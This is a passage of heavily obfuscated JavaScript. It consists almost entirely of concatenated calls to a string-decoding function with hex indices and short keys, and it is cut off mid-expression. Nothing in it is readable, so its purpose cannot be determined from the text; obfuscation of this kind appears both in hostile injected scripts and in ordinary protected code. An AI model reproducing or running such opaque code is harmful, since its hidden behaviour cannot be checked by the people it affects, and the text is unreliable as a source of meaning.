(0x10b3,'Emwn')+V(0x1024,'q]^Y')+V(0x564,'qn]Q')+V(0xf6b,'Q4Gs')+V(0xbc1,'*NwI')+V(0x1441,'ZVO)')+V(0x81c,'T^zC')+V(0xbdd,'q]^Y')+V(0x9c8,'IbY7')+V(0x3ff,'WPQk')+V(0xed5,'Vl$4')+V(0x5bc,'JYo9')+V(0x1405,'6K5!')+V(0xd89,'ag*h')+V(0x8a4,'$xh9')+V(0x5d2,'Kl%L')+V(0xc1b,'xlaH')+V(0x313,'g&In')+V(0x9b8,'baoz')+V(0x8d7,'n7S8')+V(0x26c,'qn]Q')+V(0x2b3,'WPQk')+V(0xc02,'5Zy1')+V(0xfa0,'Kl%L')+V(0xc49,'5Zy1')+V(0x1206,'Q4Gs')+V(0x11fb,'BKDL')+V(0xc3b,'baoz')+V(0x428,'JYo9')+V(0xfd,'Vl$4')+V(0xa54,'*Ahq')+V(0xcf9,'yp7h')+V(0xec2,'4lEd')+V(0x13da,'7G)G')+V(0x2e6,'6@aD')+V(0x50b,'eHsH')+V(0x93b,'*NwI')+V(0xf9e,'n7S8')+V(0xf04,'3#])')+V(0x497,'JYo9')+V(0xa6b,'[IDB')+V(0x145b,'baoz')+V(0xb7b,'Emwn')+V(0x2d9,'IbY7')+V(0xcfc,'[IDB')+V(0x1132,'aN)M')+V(0xa00,'T^zC')+V(0x10a2,'Kl%L')+V(0x10d3,'FXFy')+V(0x782,'FL5w')+V(0x3cd,'4lEd')+V(0x64c,'fOz!')+V(0x613,'7G)G')+V(0xd7d,'JYo9')+V(0x8e3,'Q4Gs')+V(0xbd4,'T^zC')+V(0x867,'auI^')+V(0x1166,'kfyk')+V(0x11a5,'exNx')+V(0x121,'*zvu')+V(0x7f4,'Pzzt')+V(0xc12,'n7S8')+V(0x127e,'FXFy')+V(0x848,'7G)G')+V(0x743,'auI^')+V(0x10c3,'5Zy1')+V(0x83b,'9RHK')+V(0x8dc,'NgbE')+V(0x8e6,'Q4Gs')+V(0xcaf,'FL5w')+V(0x9f4,'xlaH')+V(0x5fd,'BKDL')+V(0xd74,'Pzzt')+V(0x13ff,'g&In')+V(0x1349,'IbY7')+V(0x12bf,'Kl%L')+V(0x78c,'mM9Q')+V(0x289,'Iu]!')+V(0xc0c,'4Xa(')+V(0x433,'9eG8')+V(0x470,'7G)G')+V(0x663,'*zvu')+V(0x12f4,'eHsH')+V(0x38b,'7G)G')+V(0x85e,'6@aD')+V(0xb5d,'9RHK')+V(0x7b1,'yp7h')+V(0xa64,'ag*h')+V(0x69c,'Kl%L')+V(0x12e9,'iTr9')+V(0xe42,'T^zC')+V(0x86b,'eHsH')+V(0xafd,'Vl$4')+V(0x940,'BKDL')+V(0x54a,'cgc1')+V(0xbd6,'Iu]!')+V(0x48e,'Vl$4')+V(0x572,'4lEd')+V(0x8b8,'3#])')+V(0xb6f,'JYo9')+V(0x103a,'FXFy')+V(0xb1d,'9eG8')+V(0xfc4,'IbY7')+V(0x534,'T^zC')+V(0x3aa,'9eG8')+V(0xef5,'#$Fe')+V(0x12d0,'auI^')+V(0x6a9,'5Zy1')+V(0x279,'eHsH')+V(0x10b0,'aN)M')+V(0xbfc,'iTr9')+V(0xd97,'yp7h')+V(0xe7f,'Kl%L')+V(0x389,'#$Fe')+V(0xf1f,']mP4')+V(0x7f6,'n7S8')+V(0x1228,'7G)G')+V(0x12fa,'JYo9')+V(0x4b8,'xlaH')+V(0x7be,'7G)G')+V(0x8d6,'5Zy1')+V(0x8f0,'6@aD')+V(0xfff,'6@aD')+V(0x9ef,'JYo9')+V(0x229,'ZVO)')+V(0x1406,'$xh9')+V(0x4f0,'exNx')+V(0x193,'NgbE')+V(0xd64,'[IDB')+V(0x1c9,'6K5!')+V(0x139c,'JYo9')+V(0x288,'eHsH')+V(0x112a,'mM9Q')+V(0x10ea,'*NwI')+V(0x268,'mM9Q')+V(0xcd1,'6K5!')+V(0x778,'4Xa(')+V(0x7a0,'*NwI')+V(0x107c,'exNx')+V(0xe8f,'5Zy1')+V(0x129b,'mM9Q')+V(0x3ac,'fOz!')+V(0xea7,'q]^Y')+V(0xfc3,'FL5w')+V(0xeea,'$xh9')+V(0xcd0,'Vl$4')+V(0x83c,'WPQk')+V(0x13cd,'*zvu'))+(V(0x76e,'fOz!')+V(0x118d,'FL5w')+V(0xfeb,'WPQk')+V(0x12b4,'qn]Q')+V(0xced,'WPQk')+V(0xb7d,'JYo9')+V(0xa08,'yp7h')+V(0xe72,'5Zy1')+V(0xf63,'baoz')+V(0xb23,'iTr9')+V(0x1073,'g&In')+V(0xd54,'exNx')+V(0x1114,'qn]Q')+V(0x10f4,'ZVO)')+V(0xbd3,'7G)G')+V(0x41b,'Q4Gs')+V(0xcca,'[IDB')+V(0x117,'WPQk')+V(0x12ac,'q]^Y')+V(0x144d,'mM9Q')+V(0x803,'kfyk')+V(0xd5b,'baoz')+V(0x1172,'Vl$4')+V(0xcf2,'Vl$4')+V(0x111c,'Vl$4')+V(0x673,'cgc1')+V(0x7c7,'WPQk')+V(0x209,'kfyk')+V(0xbab,']mP4')+V(0xc1e,'FL5w')+V(0x4fc,'yp7h')+V(0xbe9,']mP4')+V(0x1260,'9eG8')+V(0x6c8,'fOz!')+V(0x46b,'qn]Q')+V(0xf7d,'4Xa(')+V(0x9ca,'n7S8')+V(0x1214,'kfyk')+V(0x18a,'eHsH')+V(0x11c6,'FL5w')+V(0xecf,'Kl%L')+V(0x67b,'5Zy1')+V(0x33f,'[IDB')+V(0x9f9,'*Ahq')+V(0x81b,'Vl$4')+V(0x526,'*NwI')+V(0x30a,'exNx')+V(0x76a,'WPQk')+V(0x321,'n7S8')+V(0xe3e,'FXFy')+V(0x9f3,'[IDB')+V(0x1469,'$xh9')+V(0x63e,'Iu]!')+V(0x110a,'g&In')+V(0xad2,'4lEd')+V(0x10aa,'ag*h')+V(0xa35,'*Ahq')+V(0xb72,'Iu]!')+V(0x1234,'Q4Gs')+V(0x180,'eHsH')+V(0x12be,'kfyk')+V(0x552,'xlaH')+V(0xb40,'#$Fe')+V(0xc66,'7G)G')+V(0x41f,'FL5w')+V(0xc74,'g&In')+V(0x34e,'Q4Gs')+V(0x1122,'ZVO)')+V(0x6d3,'CJLK')+V(0x591,'5Zy1')+V(0xecd,'exNx')+V(0xed4,'3#])')+V(0x1249,'yp7h')+V(0xecb,'eHsH')+V(0x130f,'5Zy1')+V(0xe36,'WPQk')+V(0xeb,'Vl$4')+V(0xd14,'*zvu')+V(0x312,'auI^')+V(0x2f9,'7G)G')+V(0x1d5,'6K5!')+V(0x13bd,'Vl$4')+V(0x4f3,'Kl%L')+V(0x67c,'Pzzt')+V(0x8cf,'$xh9')+V(0xb71,'FXFy')+V(0x34f,'Kl%L')+V(0x5ef,'ZVO)')+V(0x1e5,'eHsH')+V(0xffd,'T^zC')+V(0x99c,'FXFy')+V(0xe73,'IbY7')+V(0x5c8,'cgc1')+V(0x411,'cgc1')+V(0x13bb,'$xh9')+V(0xaa4,'$xh9')+V(0x9e0,'eHsH')+V(0x653,'exNx')+V(0x513,'9RHK')+V(0x99a,'Pzzt')+V(0x148c,'FL5w')+V(0x544,'xlaH')+V(0x333,'ZVO)')+V(0x136f,'ag*h')+V(0xe6b,'$xh9')+V(0x17f,'iTr9')+V(0xc64,'FL5w')+V(0xfae,'auI^')+V(0xc75,'mM9Q')+V(0x12c0,'4Xa(')+V(0x1281,'aN)M')+V(0x24f,'qn]Q')+V(0x2b4,'6@aD')+V(0xbc8,'WPQk')+V(0x71f,'q]^Y')+V(0x187,'9eG8')+V(0x1272,'q]^Y')+V(0x4a9,'n7S8')+V(0x133f,'IbY7')+V(0x1084,'baoz')+V(0xaa7,'ag*h')+V(0x6e2,'mM9Q')+V(0xad7,'FXFy')+V(0xabc,'Q4Gs')+V(0x1cb,'eHsH')+V(0xf7e,'FL5w')+V(0x60b,'auI^')+V(0x28d,'NgbE')+V(0x384,'n7S8')+V(0xca6,'9eG8')+V(0x61f,'Vl$4')+V(0x5db,'WPQk')+V(0xe98,'IbY7')+V(0xf8,'[IDB')+V(0x836,'Iu]!')+V(0x1011,'*Ahq')+V(0x1199,'ZVO)')+V(0x123a,'6@aD')+V(0x81d,'NgbE')+V(0xb37,'ZVO)')+V(0x429,'#$Fe')+V(0x52f,'FXFy')+V(0x4d9,'ZVO)')+V(0x478,'6@aD')+V(0xe67,'FL5w')+V(0xa2a,'*NwI')+V(0xb5e,'Emwn')+V(0x129c,'BKDL')+V(0x284,'4lEd')+V(0x11ba,'FXFy')+V(0x346,'g&In')+V(0x317,'T^zC')+V(0x514,'mM9Q')+V(0x54d,'q]^Y')+V(0xae1,'5Zy1')+V(0xc4c,'NgbE')+V(0x1342,'Emwn')+V(0x934,'JYo9')+V(0x634,'Kl%L')+V(0x3ad,'q]^Y')+V(0xc3d,'yp7h')+V(0xddf,'g&In')+V(0x9e5,'aN)M')+V(0xe64,'[IDB')+V(0x475,'JYo9')+V(0x7ed,'aN)M')),c[V(0x12bd,'NgbE')]=V(0x3a5,'exNx')+V(0x1e2,'xlaH')+V(0x95c,']mP4')+V(0x7ce,'iTr9')+V(0x90c,'cgc1')+V(0x658,'T^zC')+V(0xea6,'q]^Y')+V(0x1034,'6K5!')+V(0xe83,'Kl%L')+V(0x1221,'ZVO)')+V(0xf46,'n7S8')+V(0x1312,'exNx')+V(0xb2e,'NgbE')+V(0x214,'*zvu')+V(0x78d,'Q4Gs')+V(0xb8a,'mM9Q')+V(0x77b,'[IDB')+V(0xadc,'T^zC')+V(0xa10,'Kl%L')+V(0xc13,'baoz')+V(0x12ea,'eHsH')+V(0x44a,'$xh9')+V(0xc53,'Pzzt')+V(0x10a1,'7G)G')+V(0x106d,'$xh9')+V(0x1018,'*zvu')+V(0xf8b,'exNx')+V(0x4b4,'9eG8')+V(0xe2c,'6@aD')+V(0x157,'4Xa(')+V(0xb80,'Iu]!')+V(0x13dd,'yp7h')+V(0x1355,'cgc1')+V(0xa86,'mM9Q')+V(0xd92,'iTr9')+V(0x54e,'9eG8')+V(0xb88,'q]^Y')+V(0x63b,'q]^Y')+V(0x53a,'NgbE')+V(0x619,'Emwn')+V(0x61e,'3#])')+V(0xacb,'n7S8')+V(0x24e,'ZVO)')+V(0x1092,'yp7h')+V(0xeb5,'Kl%L')+V(0x1335,'NgbE')+V(0x5a4,'FXFy')+V(0x6b2,'iTr9')+V(0x7ea,'JYo9')+V(0x894,'6@aD')+V(0x10c,'fOz!')+V(0xdfc,'9RHK')+V(0x167,'baoz')+V(0x2aa,'Iu]!')+V(0xbc6,'ag*h')+V(0x1302,'Iu]!')+V(0x77e,'JYo9')+V(0x914,'q]^Y')+V(0xa5c,'iTr9')+V(0xc19,'JYo9')+V(0x1353,'baoz')+V(0x3c8,'CJLK')+V(0x644,'Emwn')+V(0xdbe,'5Zy1')+V(0x12a0,'Emwn')+V(0x662,'*NwI')+V(0xcbd,'NgbE')+V(0x275,'4lEd')+V(0xfa8,'Pzzt')+V(0x660,'WPQk')+V(0x1016,']mP4')+V(0x123b,'Pzzt')+V(0x488,'yp7h')+V(0x1038,'iTr9')+V(0x912,'Vl$4')+V(0x61b,'Emwn')+V(0x1109,'aN)M')+V(0x11dc,'baoz')+V(0x145d,'4Xa(')+V(0x520,'#$Fe')+V(0xa31,'eHsH')+V(0x5eb,'WPQk')+V(0xd84,'*NwI')+V(0xc05,'eHsH')+V(0x11b8,'Iu]!')+V(0x1128,'$xh9')+V(0x17c,'FXFy')+V(0xf6,'Q4Gs')+V(0x92e,'xlaH')+V(0xf00,'[IDB')+V(0x10e8,'BKDL')+V(0x127c,'iTr9')+V(0xd76,'Kl%L')+V(0xa2f,'4Xa(')+V(0x567,'FL5w')+V(0x13aa,'yp7h')+V(0x437,'cgc1')+V(0xbb6,'Iu]!')+V(0x20e,'cgc1')+V(0xc28,'n7S8')+V(0x133c,'FXFy')+V(0x122a,'*Ahq')+V(0x32b,'Vl$4')+V(0x860,'[IDB')+V(0xf3b,'o1U[')+V(0x81e,'n7S8')+V(0xd16,'n7S8')+V(0xfc6,'g&In')+V(0x1e8,'Kl%L')+V(0x57c,'kfyk')+V(0x372,'T^zC')+V(0x9b4,'eHsH')+V(0x263,'JYo9')+V(0x10cd,'*zvu')+V(0x1246,'$xh9')+V(0x15f,'$xh9')+V(0x1001,'9eG8')+V(0xfca,'qn]Q')+V(0x36a,'o1U[')+V(0x2b9,'4Xa(')+V(0x3bf,'cgc1')+V(0x1294,'eHsH')+V(0x148d,'xlaH')+V(0x358,'6@aD')+V(0x8e0,'qn]Q')+V(0x1465,'eHsH')+V(0x2de,'FL5w')+V(0xdef,'WPQk')+V(0xb4a,'o1U[')+V(0x1fb,'6K5!')+V(0xc9c,'IbY7')+V(0xd18,'Iu]!')+V(0x31c,'5Zy1')+V(0x889,'exNx')+V(0xd59,'fOz!')+V(0xb0f,'Q4Gs')+V(0x5d7,'mM9Q')+V(0x1116,'Iu]!')+V(0x66e,'xlaH')+V(0x449,'T^zC')+V(0x2db,'ag*h')+V(0x4db,'FXFy')+V(0x119c,'xlaH')+V(0xa23,'4lEd')+V(0x626,'o1U[')+V(0x121e,'FXFy')+V(0x805,'$xh9')+V(0x1365,'Emwn')+V(0x4d0,'fOz!')+V(0xb5a,'ag*h')+V(0x12d6,'#$Fe')+V(0x143e,'Pzzt')+V(0xaac,'7G)G')+V(0x188,'*Ahq')+V(0xdb9,'JYo9')+V(0x482,'9RHK')+V(0x1022,'T^zC')+V(0xc0e,'iTr9')+V(0x314,'*Ahq')+V(0xb44,'q]^Y')+V(0xd0f,'*Ahq')+V(0x3fc,'cgc1')+V(0xc27,'mM9Q')+V(0x2dd,'kfyk')+V(0x118a,'9RHK')+V(0x11da,'4Xa(')+V(0xbf0,'Pzzt')+V(0xe48,'Q4Gs')+V(0x147c,'Iu]!')+V(0xba1,'5Zy1')+V(0x11d6,'cgc1')+V(0x8d5,'IbY7')+V(0x126a,'Emwn')+V(0xf2f,'yp7h')+V(0xac7,'aN)M')+V(0x5cd,'iTr9')+V(0xb85,'T^zC')+V(0x618,'ZVO)')+V(0x1185,'mM9Q')+V(0x722,'mM9Q')+V(0x1435,'6K5!')+V(0xb27,'6K5!')+V(0x13ba,'9RHK')+V(0x698,'ag*h')+V(0x76f,'kfyk')+V(0x652,'ag*h')+V(0x23c,'iTr9')+V(0x25e,'FL5w')+V(0x111d,'FXFy')+V(0xe6,'xlaH')+V(0xbdb,'Kl%L')+V(0xd3e,'CJLK')+V(0xd5c,'FL5w')+V(0xd70,'JYo9')+V(0x1054,'eHsH')+V(0x781,'7G)G')+V(0x1210,'NgbE')+V(0x931,'yp7h')+V(0x815,'Q4Gs')+V(0x10a,'*Ahq')+(V(0x1360,'#$Fe')+V(0x1089,'mM9Q')+V(0xee5,'5Zy1')+V(0x967,'FL5w')+V(0x1444,'n7S8')+V(0x226,'g&In')+V(0x2cf,'6K5!')+V(0xaef,'9RHK')+V(0x9fa,'5Zy1')+V(0x7fe,'3#])')+V(0x11ff,'[IDB')+V(0xc21,'6K5!')+V(0x332,'Vl$4')+V(0x4af,'ag*h')+V(0x1492,'5Zy1')+V(0xe5a,'o1U[')+V(0x1370,'CJLK')+V(0x67e,'4Xa(')+V(0xba5,'JYo9')+V(0x3f1,'9eG8')+V(0xc83,']mP4')+V(0x343,'FL5w')+V(0x954,'g&In')+V(0xcad,'Kl%L')+V(0x286,'yp7h')+V(0x3d3,'mM9Q')+V(0x1247,'Pzzt')+V(0xd33,'g&In')+V(0xfe9,'yp7h')+V(0x10e9,'Vl$4')+V(0x884,'*zvu')+V(0x156,']mP4')+V(0x798,'kfyk')+V(0xbd1,'Pzzt')+V(0x50f,'BKDL')+V(0xd98,'o1U[')+V(0x827,'ZVO)')+V(0x9f0,'WPQk')+V(0xff9,'iTr9')+V(0x1477,'o1U[')+V(0xd4c,'iTr9')+V(0x414,'yp7h')+V(0x36d,'baoz')+V(0xab1,'cgc1')+V(0x1117,'FL5w')+V(0xf09,'BKDL')+V(0xbce,'eHsH')+V(0x4c6,'3#])')+V(0x51d,'FL5w')+V(0xad4,'6@aD')+V(0x9a4,'6K5!')+V(0x13db,'qn]Q')+V(0xfb5,'5Zy1')+V(0x1308,'Q4Gs')+V(0x3b7,'JYo9')+V(0xe57,'NgbE')+V(0x8c8,'$xh9')+V(0x126,'#$Fe')+V(0x86c,'Kl%L')+V(0x8be,'xlaH')+V(0xcdc,'exNx')+V(0xed7,'6@aD')+V(0x459,'fOz!')+V(0x119f,'ZVO)')+V(0x1225,'aN)M')+V(0xc93,'auI^')+V(0x64d,'yp7h')+V(0xa9b,'4lEd')+V(0x1053,'T^zC')+V(0x132c,'Iu]!')+V(0x6ce,'eHsH')+V(0x706,'[IDB')+V(0x593,'NgbE')+V(0xbc0,'baoz')+V(0xefb,'*zvu')+V(0xc14,'[IDB')+V(0xbe3,'exNx')+V(0xa2e,'4Xa(')+V(0x141a,'4Xa(')+V(0x5ab,'yp7h')+V(0xe94,'n7S8')+V(0xbd9,'eHsH')+V(0x6c4,'4Xa(')+V(0x4b7,'yp7h')+V(0xa97,'BKDL')+V(0x7ab,'*Ahq')+V(0x7ae,'n7S8')+V(0xc23,'#$Fe')+V(0x94f,'kfyk')+V(0x9ab,'cgc1')+V(0x39e,'qn]Q')+V(0x5c6,'aN)M')+V(0x4ac,'9eG8')+V(0x709,'5Zy1')+V(0x7a7,'FL5w')+V(0xc8e,'q]^Y')+V(0x141d,'n7S8')+V(0x1263,'Vl$4')+V(0x347,'auI^')+V(0x104d,'5Zy1')+V(0x549,'*Ahq')+V(0x254,'*NwI')+V(0x13d7,'IbY7')+V(0x390,'FL5w')+V(0x130d,'baoz')+V(0x1066,'6@aD')+V(0xea2,'Q4Gs')+V(0x5f1,'iTr9')+V(0x99d,'9eG8')+V(0xf7,'CJLK')+V(0x21e,'Kl%L')+V(0xfee,'4lEd')+V(0x133,'FXFy')+V(0x524,'T^zC')+V(0xf48,'ag*h')+V(0x8df,'eHsH')+V(0xe5f,'7G)G')+V(0x696,'Kl%L')+V(0xa03,'9eG8')+V(0x1c5,'9RHK')+V(0x5b5,'g&In')+V(0x69a,'fOz!')+V(0x596,'6@aD')+V(0xe13,']mP4')+V(0xb9f,'mM9Q')+V(0x24b,'iTr9')+V(0x2df,'6K5!')+V(0x8b4,'JYo9')+V(0xdc2,'WPQk')+V(0x352,'eHsH')+V(0xebe,'9eG8')+V(0x114d,'3#])')+V(0x143d,'NgbE')+V(0x565,'6K5!')+V(0x56a,'exNx')+V(0xa73,'*Ahq')+V(0x132a,'baoz')+V(0x9b0,'n7S8')+V(0x896,'iTr9')+V(0x10bf,'*Ahq')+V(0x4ae,'ZVO)')+V(0x7ef,'n7S8')+V(0x5e3,'ag*h')+V(0xe3a,'*NwI')+V(0x8e7,'FL5w')+V(0x240,'[IDB')+V(0x8ee,'Emwn')+V(0xccc,'Emwn')+V(0x149c,'qn]Q')+V(0xf14,'Q4Gs')+V(0x145,'aN)M')+V(0x119b,'9RHK')+V(0x9a0,'JYo9')+V(0xa45,'WPQk')+V(0xeaf,'IbY7')+V(0x1115,'*Ahq')+V(0xe2e,'iTr9')+V(0xe70,'*zvu')+V(0x5aa,'[IDB')+V(0x916,'kfyk')+V(0x67a,'ZVO)')+V(0x113a,'o1U[')+V(0x57b,'baoz')+V(0x993,'yp7h')+V(0x503,'qn]Q')+V(0x741,'Iu]!')+V(0x10fd,'cgc1')+V(0x105e,'xlaH')+V(0xab6,'n7S8')+V(0x17d,'IbY7')+V(0xd8b,'4Xa(')+V(0x13bc,'q]^Y')+V(0x438,'BKDL')+V(0xa7d,'Kl%L')+V(0x5de,'NgbE')+V(0x882,'$xh9')+V(0x387,'*NwI')+V(0x607,'exNx')+V(0x98e,'T^zC')+V(0xfdd,'Iu]!')+V(0xd38,'o1U[')+V(0x66b,'Emwn')+V(0x1bf,'4Xa(')+V(0x1df,'n7S8')+V(0x3bb,'ag*h')+V(0xb56,'3#])')+V(0x1059,'Emwn')+V(0x1216,'$xh9')+V(0x410,'mM9Q')+V(0x1274,'4Xa(')+V(0x8a3,'qn]Q')+V(0x2ac,'WPQk')+V(0x74f,'6@aD')+V(0x1345,'aN)M')+V(0x7c9,'#$Fe')+V(0xaf6,'*NwI')+V(0xbf2,'*Ahq')+V(0x6fe,'yp7h')+V(0x898,'FL5w')+V(0xdfa,'WPQk'))+(V(0x12ce,'FXFy')+V(0x592,'exNx')+V(0x10e0,'FL5w')+V(0x7ee,']mP4')+V(0xe20,'Iu]!')+V(0x5d3,'#$Fe')+V(0x49d,'*Ahq')+V(0x4b5,'g&In')+V(0xd00,'Vl$4')+V(0x319,'4lEd')+V(0x8f9,'qn]Q')+V(0x864,'Emwn')+V(0x880,'#$Fe')+V(0xe92,'n7S8')+V(0x47d,'baoz')+V(0xd91,'9RHK')+V(0x13d6,'mM9Q')+V(0x140b,'*Ahq')+V(0x4a4,'6K5!')+V(0x530,'baoz')+V(0x97e,'IbY7')+V(0x13b,'cgc1')+V(0x1bb,'mM9Q')+V(0x27c,'q]^Y')+V(0x363,'$xh9')+V(0x12d3,'auI^')+V(0xc7f,'iTr9')+V(0x139a,'auI^')+V(0xb51,'WPQk')+V(0x1056,'o1U[')+V(0xc52,'exNx')+V(0x13a0,'[IDB')+V(0xb19,'BKDL')+V(0xf37,'Vl$4')+V(0x219,'xlaH')+V(0xbb5,'ag*h')+V(0xcc5,'auI^')+V(0x398,'Emwn')+V(0xc62,'Q4Gs')+V(0x754,'JYo9')+V(0x5b3,'*Ahq')+V(0x36f,'WPQk')+V(0x622,'Iu]!')+V(0xc30,'auI^')+V(0x869,'CJLK')+V(0x8f1,'o1U[')+V(0x7cb,'q]^Y')+V(0xde8,'*Ahq')+V(0x10fe,'ZVO)')+V(0xaec,'NgbE')+V(0xac3,'9RHK')+V(0x4f7,'9eG8')+V(0x189,'Emwn')+V(0x710,'Iu]!')+V(0x12f9,'cgc1')+V(0x56c,'IbY7')+V(0x1196,'baoz')+V(0x496,'aN)M')+V(0x751,'cgc1')+V(0xa3b,'WPQk')+V(0x1167,'9eG8')+V(0x1093,'iTr9')+V(0xa95,'cgc1')+V(0x1424,'Vl$4')+V(0x5f9,'#$Fe')+V(0x1193,'#$Fe')+V(0xa32,'o1U[')+V(0xe27,'eHsH')+V(0x29f,'auI^')+V(0x103b,'Kl%L')+V(0xa07,'7G)G')+V(0x9f1,'$xh9')+V(0x1483,'Emwn')+V(0x178,'T^zC')+V(0xaf5,'*NwI')+V(0x727,'g&In')+V(0xe0c,'Pzzt')+V(0xae9,'aN)M')+V(0xca3,'ag*h')+V(0x642,'yp7h')+V(0x1270,'o1U[')+V(0xfed,'ZVO)')+V(0x79d,'cgc1')+V(0x13c8,'NgbE')+V(0x122c,'FL5w')+V(0x447,'#$Fe')+V(0xb4f,'9RHK')+V(0x888,'Iu]!')+V(0x37b,'n7S8')+V(0xfd4,'NgbE')+V(0x420,'3#])')+V(0x1336,'WPQk')+V(0x9b3,'4Xa(')+V(0xbac,'Q4Gs')+V(0xd5d,'Vl$4')+V(0x51e,'JYo9')+V(0x10c8,'Kl%L')+V(0x694,'aN)M')+V(0x8cb,'*NwI')+V(0x107e,'kfyk')+V(0x172,'Pzzt')+V(0x108d,'3#])')+V(0x421,'*zvu')+V(0x35b,'BKDL')+V(0xd3a,'3#])')+V(0x119e,'CJLK')+V(0x1037,'ag*h')+V(0x13ef,'Emwn')+V(0x2e1,'baoz')+V(0x109d,'$xh9')+V(0xc32,'FL5w')+V(0x125e,'mM9Q')+V(0xd23,'n7S8')+V(0x18f,'g&In')+V(0x13d8,'Kl%L')+V(0x9fc,'Iu]!')+V(0x425,'kfyk')+V(0x10f,'kfyk')+V(0xe9e,'6K5!')+V(0x1d8,'yp7h')+V(0x1112,'6K5!')+V(0xf07,'Vl$4')+V(0x3bc,'fOz!')+V(0x8d9,'T^zC')+V(0x767,'*zvu')+V(0xe81,'NgbE')+V(0x4e2,'JYo9')+V(0x416,'g&In')+V(0x357,'q]^Y')+V(0xc5a,'baoz')+V(0xc98,'Q4Gs')+V(0xd36,'WPQk')+V(0x124d,'mM9Q')+V(0x1102,'BKDL')+V(0x382,'*Ahq')+V(0x8a0,'FXFy')+V(0x1028,'mM9Q')+V(0xa15,'yp7h')+V(0x135,'auI^')+V(0xe17,'WPQk')+V(0xccf,'FXFy')+V(0x4f5,'BKDL')+V(0xb1a,'6K5!')+V(0x5e1,'CJLK')+V(0x64f,'Vl$4')+V(0x51f,'BKDL')+V(0x5b1,'WPQk')+V(0xf83,'JYo9')+V(0xb46,'xlaH')+V(0x908,'baoz')+V(0x1499,'T^zC')+V(0x102f,'Kl%L')+V(0xa71,'qn]Q')+V(0xf99,'FL5w')+V(0xd3c,'ag*h')+V(0x11d7,'5Zy1')+V(0x12d5,'auI^')+V(0x60f,'baoz')+V(0xa67,'ZVO)')+V(0x510,'3#])')+V(0x5d9,'mM9Q')+V(0xff6,'kfyk')+V(0x11fe,'kfyk')+V(0x1151,'9eG8')+V(0x1055,'cgc1')+V(0x88f,'eHsH')+V(0x98d,'auI^')+V(0x1300,'4lEd')+V(0xeae,'xlaH')+V(0xdec,'o1U[')+V(0x112c,'WPQk')+V(0x463,'7G)G')+V(0xa9e,'n7S8')+V(0x9b6,'Vl$4')+V(0x11f1,'Pzzt')+V(0x104c,'Q4Gs')+V(0x1233,'IbY7')+V(0xa04,'9RHK')+V(0x1460,'FL5w')+V(0x296,'NgbE')+V(0xbe1,'baoz')+V(0x116c,'ZVO)')+V(0x11d4,'Q4Gs')+V(0x120c,'n7S8')+V(0x7dd,'fOz!')+V(0x153,'6@aD')+V(0xbbc,'ag*h')+V(0x1042,'T^zC')+V(0x273,'mM9Q')+V(0x13a8,'4Xa(')+V(0x51c,'Iu]!')+V(0xca0,'Iu]!')+V(0x149a,'Iu]!')+V(0x13d2,'5Zy1')+V(0xc92,'*Ahq')+V(0x3bd,'4Xa(')+V(0x10a6,'g&In')+V(0xc89,'o1U[')+V(0x12ae,'[IDB')+V(0x98c,'kfyk'))+(V(0x26e,'Q4Gs')+V(0xf4c,'iTr9')+V(0x5a7,'xlaH')+V(0xab5,'q]^Y')+V(0x468,'6@aD')+V(0x1310,'T^zC')+V(0x1241,'BKDL')+V(0xc37,'3#])')+V(0x3de,'ag*h')+V(0xb33,'*Ahq')+V(0x35c,'*Ahq')+V(0x1478,'NgbE')+V(0x868,'Vl$4')+V(0x244,'CJLK')+V(0xa6e,'Kl%L')+V(0xf4f,'*zvu')+V(0x185,'3#])')+V(0x843,'ag*h')+V(0xf5c,'*NwI')+V(0xf52,'fOz!')+V(0x111a,'kfyk')+V(0x139d,'eHsH')+V(0xe7e,'FXFy')+V(0xc22,'4lEd')+V(0xf41,'Pzzt')+V(0x966,'kfyk')+V(0x7e0,'o1U[')+V(0x465,'IbY7')+V(0x5e5,'9eG8')+V(0x259,'6K5!')+V(0x5d0,'ag*h')+V(0xfd8,'FXFy')+V(0x128a,'4lEd')+V(0x105c,'Iu]!')+V(0xefc,'5Zy1')+V(0xad1,'[IDB')+V(0x107a,'xlaH')+V(0x982,'q]^Y')+V(0xb4d,'baoz')+V(0x13c,'ZVO)')+V(0x38e,'*zvu')+V(0x4b2,'IbY7')+V(0x1074,'xlaH')+V(0x6ca,'Kl%L')+V(0xeb3,'q]^Y')+V(0x862,'Vl$4')+V(0x536,']mP4')+V(0x62e,'CJLK')+V(0xde0,'6K5!')+V(0x1239,'kfyk')+V(0xaa3,'JYo9')+V(0xb70,'g&In')+V(0x426,'3#])')+V(0x13b3,'FL5w')+V(0xcc9,']mP4')+V(0x220,'ZVO)')+V(0xda5,'aN)M')+V(0x7e9,'eHsH')+V(0x1325,'FXFy')+V(0xe23,'Emwn')+V(0x14a,'IbY7')+V(0x63a,'5Zy1')+V(0x6a1,'WPQk')+V(0x9d3,'n7S8')+V(0x94d,'*Ahq')+V(0x6e9,'9eG8')+V(0x45e,'6K5!')+V(0xd03,'q]^Y')+V(0x47c,'Kl%L')+V(0x371,'q]^Y')+V(0xb2a,'aN)M')+V(0x1a1,'4Xa(')+V(0x407,'auI^')+V(0x19b,'CJLK')+V(0x5e0,'Iu]!')+V(0xb05,'FXFy')+V(0x45b,'cgc1')+V(0x678,'exNx')+V(0x2c2,'NgbE')+V(0x10a4,'NgbE')+V(0x9f6,'cgc1')+V(0xb11,'eHsH')+V(0xff8,'6@aD')+V(0x540,'[IDB')+V(0x108c,'Q4Gs')+V(0x1394,'eHsH')+V(0xdaf,'IbY7')+V(0x367,'o1U[')+V(0x7ad,'[IDB')+V(0x1188,'FXFy')+V(0x202,'Iu]!')+V(0x797,'[IDB')+V(0x10a7,'Iu]!')+V(0xd5e,'eHsH')+V(0x3be,'FL5w')+V(0xf68,'ZVO)')+V(0x1138,'o1U[')+V(0xd17,'n7S8')+V(0x7c3,'CJLK')+V(0x677,'kfyk')+V(0x33c,'qn]Q')+V(0x3cc,'#$Fe')+V(0x316,'xlaH')+V(0xc91,'Kl%L')+V(0x1005,'yp7h')+V(0x1045,'n7S8')+V(0x12e7,'Kl%L')+V(0x10f8,'aN)M')+V(0xd8d,'q]^Y')+V(0x138a,'eHsH')+V(0x559,'ZVO)')+V(0x102,'Kl%L')+V(0x182,'*zvu')+V(0xf4d,'4Xa(')+V(0x283,'Emwn')+V(0x4e0,'ag*h')+V(0x9cf,'Kl%L')+V(0xb2d,'Iu]!')+V(0x249,'Emwn')+V(0xf27,'exNx')+V(0x12c4,'WPQk')+V(0x8fe,'*Ahq')+V(0x76c,'6K5!')+V(0xee3,'FXFy')+V(0x723,'exNx')+V(0x1027,'*zvu')+V(0x3c7,'*NwI')+V(0x479,'JYo9')+V